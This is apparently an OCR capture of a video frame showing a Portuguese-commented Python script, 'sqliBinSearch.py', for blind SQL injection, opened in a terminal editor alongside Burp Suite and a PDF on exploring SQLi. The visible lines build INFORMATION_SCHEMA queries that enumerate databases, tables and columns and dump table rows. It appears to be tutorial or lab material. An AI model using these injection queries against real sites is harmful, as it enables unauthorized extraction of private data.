 4:CODE
116 # ======================================
117
118 # query = 'database()'
119 # query = 'user()'
120 # query = 'version()'
121
122 # ======================================
123 # LISTAR DATABASES, TABELAS E COLUNAS
124 # ======================================
125
126 # DATABASES
127 # QUANTIDADE DE DATABASES
128 # query = "(SELECT COUNT(*) FROM INFORMATION_SCHEMA.SCHEMATA)"
129 database = ''
130
131 # QUANTIDADE DE TABELAS NUM DATABASE
132 # query = f"(SELECT COUNT(*) FROM INFORMATION_SCHEMA.TABLES WHERE TABLES.TABLE_SCHEMA='{database}')"
133 table = ''
134
135 # COLUMNS
136 # query = f"(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='{database}' AND COLUMNS.TABLE_NAME='{table}')"
137 columns = []
138
139
140 # ======================================
141 # PEGANDO DADOS DE UMA TABELA
142 # ======================================
143
144 # QUANTIDADE DE LINHAS NA TABELA
145 numRows = 4
146 # COLUNAS A SEREM MOSTRADAS
147
148 # QUERIES PARA O LISTAGEM DE DATABASES, TABELAS E COLUNAS
149 # DATABASES
150 query = "(SELECT SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA"
151 # TABELAS
152 # query = f"(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='{database}'"
153 # COLUMNS
154 # query = f"(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='{database}' AND COLUMNS.TABLE_NAME='{table}'"
155
156 # QUERY PARA DUMP NORMAL
157 # query = f"(SELECT COUNT(*) FROM {database}.{table})"
158 # query = "(SELECT CONCAT("+",':',".join(columns)+f") FROM {database}.{table}"
159
160 # PEGAR QUANTIDADE DE LINHAS e INFORMACÕES GERAIS
161 # print(getData(url, query, args.mode))
162
163 # DUMP DAS LINHAS DE UMA TABELA
164 getRows(numRows, query)
165
GO HA
Ulisses Alves
sqliBinSearch.py (150,30) PASTE | ft:python | unix | utf-8 Alt-g: bindings, CtrlG: help
Saved sqliBinSearch.py
BlindSQLi>> 4:CODE# <<| 5:SHELLS CPU:1.1% | MEM:36% 2.8G | root@YT-1300 | Apr 16 23:57
ExplorandoSQLi.pdf — ... Burp Suite Professional ... Mozilla Firefox 4:CODE Thu 16 Apr, 23:57